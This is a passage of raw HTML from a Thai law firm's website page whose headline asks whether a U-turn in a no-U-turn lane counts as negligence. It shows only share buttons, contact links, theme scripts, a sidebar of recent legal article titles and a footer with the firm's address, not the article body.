href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-01-12T10:38:26+07:00"><meta itemprop="dateModified" content="2022-01-12T10:38:26+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่">        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17610","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/02/01/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%95%e0%b8%b1%e0%b8%a7/"  rel="bookmark" title="ถูกฟ้องขับไล่ เตรียมตัวสู้คดีอย่างไรบ้าง">ถูกฟ้องขับไล่ เตรียมตัวสู้คดีอย่างไรบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T21:01:01+07:00" >February 1, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/11/13/%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%84-2/"  rel="bookmark" title="กรณีผู้ว่าจ้างไม่ชำระค่าจ้าง แล้วผู้รับจ้างทิ้งงานไป ถือมีความผิดหรือไม่ ?">กรณีผู้ว่าจ้างไม่ชำระค่าจ้าง แล้วผู้รับจ้างทิ้งงานไป ถือมีความผิดหรือไม่ ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-13T06:46:02+07:00" >November 13, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/03/09/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a3-2/"  rel="bookmark" title="ผู้รับประกันภัยจะเข้ารับช่วงสิทธิให้เสื่อมสิทธิของผู้เอาประกันภัยหรือผู้รับประโยชน์ได้หรือไม่">ผู้รับประกันภัยจะเข้ารับช่วงสิทธิให้เสื่อมสิทธิของผู้เอาประกันภัยหรือผู้รับประโยชน์ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T05:15:08+07:00" >March 9, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/03/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b5-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%84%e0%b8%a1/"  rel="bookmark" title="ขับรถชนรถขายโรตี แล้วไม่หยุดช่วยเหลือต้องรับผิดตามพรบ.จราจรหรือไม่">ขับรถชนรถขายโรตี แล้วไม่หยุดช่วยเหลือต้องรับผิดตามพรบ.จราจรหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T21:39:40+07:00" >March 21, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2023/11/01/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad/"  rel="bookmark" title=" แนวคิดและวิวัฒนาการของการหย่าในกฎหมายไทย"> แนวคิดและวิวัฒนาการของการหย่าในกฎหมายไทย</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T20:34:28+07:00" >November 1, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17610","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a 